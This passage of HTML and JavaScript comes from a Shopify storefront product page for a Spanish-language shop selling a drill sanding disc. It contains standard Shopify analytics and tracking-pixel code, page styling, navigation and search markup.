Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 58236731565,storefrontBaseUrl: "https://impocommerce.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1593049303","configuration":"{\"pixel_store\":\"impocommerce.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"6954055d9004c61e20798e1109e476f1","type":"APP","apiClientId":5690175,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1034158295","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"468386007","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-89WWH4JGR0\\\",\\\"google_tag_ids\\\":[\\\"G-89WWH4JGR0\\\",\\\"GT-K8D59CQ9\\\"],\\\"target_country\\\":\\\"EC\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-89WWH4JGR0\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-89WWH4JGR0\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-89WWH4JGR0\\\",\\\"MC-QDXFNZVLR7\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-89WWH4JGR0\\\",\\\"MC-QDXFNZVLR7\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-89WWH4JGR0\\\",\\\"MC-QDXFNZVLR7\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-89WWH4JGR0\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-89WWH4JGR0\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"201228503","configuration":"{\"pixel_id\":\"158699802986516\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"impocommerce","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"impocommerce.myshopify.com","countryCode":"EC","storefrontUrl":"https:\/\/impocommerce.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"DISCO DE LIJA PARA TALADRO 🎁HOY GRATIS 30 LIJAS🎁","vendor":"impocommerce","id":"8405721022679","untranslatedTitle":"DISCO DE LIJA PARA TALADRO 🎁HOY GRATIS 30 LIJAS🎁","url":"\/products\/disco-de-lija-para-taldro","type":""},"id":"44930387902679","image":{"src":"\/\/impocommerce.com\/cdn\/shop\/files\/giphy_8cd421a3-f64c-46d7-a2d9-02603422b9c7.gif?v=1724881809"},"sku":null,"title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://impocommerce.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"58236731565","storefrontBaseUrl":"https:\/\/impocommerce.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":19.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"DISCO DE LIJA PARA TALADRO 🎁HOY GRATIS 30 LIJAS🎁\",\"vendor\":\"impocommerce\",\"id\":\"8405721022679\",\"untranslatedTitle\":\"DISCO DE LIJA PARA TALADRO 🎁HOY GRATIS 30 LIJAS🎁\",\"url\":\"\/products\/disco-de-lija-para-taldro\",\"type\":\"\"},\"id\":\"44930387902679\",\"image\":{\"src\":\"\/\/impocommerce.com\/cdn\/shop\/files\/giphy_8cd421a3-f64c-46d7-a2d9-02603422b9c7.gif?v=1724881809\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8405721022679,"gid":"gid:\/\/shopify\/Product\/8405721022679","vendor":"impocommerce","type":"","handle":"disco-de-lija-para-taldro","variants":[{"id":44930387902679,"price":1999,"name":"DISCO DE LIJA PARA TALADRO 🎁HOY GRATIS 30 LIJAS🎁","public_title":null,"sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8405721022679,"requestId":"1e9904a7-303d-41c3-8af5-b5f8681b36cd-1768938408"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 58236731565,
      theme_id: 146844516567,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//impocommerce.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//impocommerce.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//impocommerce.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":58236731565,"isMerchantRequest":null,"themeId":146844516567,"themeCityHash":"165487116470187826","contentLanguage":"es","currency":"USD","eventMetadataId":"80142a8f-afe5-4193-ac20-64ff2922f5c0"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8405721022679,"requestId":"1e9904a7-303d-41c3-8af5-b5f8681b36cd-1768938408","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":44930387902679,"productId":8405721022679,"productGid":"gid:\/\/shopify\/Product\/8405721022679","name":"DISCO DE LIJA PARA TALADRO 🎁HOY GRATIS 30 LIJAS🎁","price":"19.99","sku":null,"brand":"impocommerce","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":44930387902679,"productId":8405721022679,"productGid":"gid:\/\/shopify\/Product\/8405721022679","name":"DISCO DE LIJA PARA TALADRO 🎁HOY GRATIS 30 LIJAS🎁","price":"19.99","sku":null,"brand":"impocommerce","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/impocommerce.com\/products\/disco-de-lija-para-taldro"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//impocommerce.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://impocommerce.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="58236731565"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="146844516567"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://impocommerce.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18761956229335__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 110px;
      max-width: 110px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--border-bottom header-wrapper--not-sticky">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="g0aLIKZfJP8Gxf9FtOc1Lq78/BursqA5DjMZ1F1VpKT/R5W0+WjojxPvJkB0Af5qNcJDUy/[base64]/vkoOLIu2xAHLmuJieYoiA/3qUZETj3YkKn/9ld5d7Vx/pyBW537iJSBjEE2GFGdtQNyMXrJBT8I5ZL8qHnmABBRK2w4p4cY02qdNYDl5Sm+XJJiTf+32XX09IbcPU39qJ5n45Gjvu8=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/hogar" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Productos de Hogar
                    </a></li><li><a href="/collections/accesorios-de-auto" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Productos para Autos
                    </a></li><li><a href="/collections/juguetes" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Juguetes
                    </a></li><li><a href="/collections/mascotas" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Productos para Mascotas
                    </a></li><li><a href="/collections/ferreteria" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Mejoras del Hogar y Bricolaje
                    </a></li><li><a href="/collections/liquidacionverano" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      OFERTAS
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/58236731565/account?locale=es&region_country=EC" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="g0aLIKZfJP8Gxf9FtOc1Lq78/BursqA5DjMZ1F1VpKT/R5W0+WjojxPvJkB0Af5qNcJDUy/[base64]/vkoOLIu2xAHLmuJieYoiA/3qUZETj3YkKn/9ld5d7Vx/pyBW537iJSBjEE2GFGdtQNyMXrJBT8I5ZL8qHnmABBRK2w4p4cY02qdNYDl5Sm+XJJiTf+32XX09IbcPU39qJ5n45Gjvu8=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 59.31131412508784%"
            
          ><img src="//impocommerce.com/cdn/shop/files/WhatsApp_Image_2024-08-23_at_11.43.21.jpg?v=1732653986&amp;width=500" alt="impocommerce" srcset="//impocommerce.com/cdn/shop/files/WhatsApp_Image_2024-08-23_at_11.43.21.jpg?v=1732653986&amp;width=50 50w, //impocommerce.com/cdn/shop/files/WhatsApp_Image_2024-08-23_at_11.43.21.jpg?v=1732653986&amp;width=100 100w, //impocommerce.com/cdn/shop/files/WhatsApp_Image_2024-08-23_at_11.43.21.jpg?v=1732653986&amp;width=150 150w, //impocommerce.com/cdn/shop/files/WhatsApp_Image_2024-08-23_at_11.43.21.jpg?v=1732653986&amp;width=200 200w, //impocommerce.com/cdn/shop/files/WhatsApp_Image_2024-08-23_at_11.43.21.jpg?v=1732653986&amp;width=250 250w, //impocommerce.com/cdn/shop/files/WhatsApp_Image_2024-08-23_at_11.43.21.jpg?v=1732653986&amp;width=300 300w, //impocommerce.com/cdn/shop/files/WhatsApp_Image_2024-08-23_at_11.43.21.jpg?v=1732653986&amp;width=400 400w, //impocommerce.com/cdn/shop/files/WhatsApp_Image_2024-08-23_at_11.43.21.jpg?v=1732653986&amp;width=500 500w" width="200" height="118.62262825017568" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a
                    id="HeaderMenu-productos-de-hogar"
                    href="/collections/hogar"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Productos de Hogar</span>
                  </a></li><li><a
                    id="HeaderMenu-productos-para-autos"
                    href="/collections/accesorios-de-auto"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Productos para Autos</span>
                  </a></li><li><a
                    id="HeaderMenu-juguetes"
                    href="/collections/juguetes"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Juguetes</span>
                  </a></li><li><a
                    id="HeaderMenu-productos-para-mascotas"
                    href="/collections/mascotas"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Productos para Mascotas</span>
                  </a></li><li><a
                    id="HeaderMenu-mejoras-del-hogar-y-bricolaje"
                    href="/collections/ferreteria"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Mejoras del Hogar y Bricolaje</span>
                  </a></li><li><a
                    id="HeaderMenu-ofertas"
                    href="/collections/liquidacionverano"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >OFERTAS</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
